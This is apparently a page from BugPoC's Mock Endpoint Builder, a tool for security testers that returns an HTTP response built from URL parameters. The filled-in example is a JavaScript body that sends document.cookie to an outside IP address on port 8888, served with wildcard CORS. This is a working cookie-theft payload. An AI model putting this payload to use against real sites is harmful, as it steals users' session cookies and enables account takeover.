 BETA
BugPoC
Testers Organizations
BugPoC › Testers › Other › Mock Endpoint Builder
Mock Endpoint Builder
The mock.bugpoc.ninja endpoint is a feature of BugPoC that lets you specify the HTTP server response as URL parameters. Common use cases are:
1. 302 Redirect
2. Force-Download File
3. X-Frame-Options Page
4. HTML Website
5. XXE Payload
Build your own using the below parameters:
Status Code: 200
Response Headers:
1 {
2 "Access-Control-Allow-Origin":"*",
3 "Content-type":"text/javascript"
4 }
Response Body:
1 location.href='http:// :8888?'+document.cookie
Create!
Your Mock Endpoint:
https://mock.bugpoc.ninja/2de25de9-b720-44b9-9ed9-c9f0ebdb31f3/m?sig=0d1cd6f6ba3515a441a6baf81ae531135b934bb5d4258b8a6349a959096a0a9b&statusCode=200&headers=%7B%22Access-Control-Allow-Origin%22%3A%22*%22%2C%22Content-
type%22%3A%22text%2Fjavascript%22%7D&body=location.href%3D'http%3A%2F%2F144.34.200.151%3A8888%3F'%2Bdocument.cookie
Is this URL too long and ugly? Check out the Flexible Redirector for a slick 302 redirection!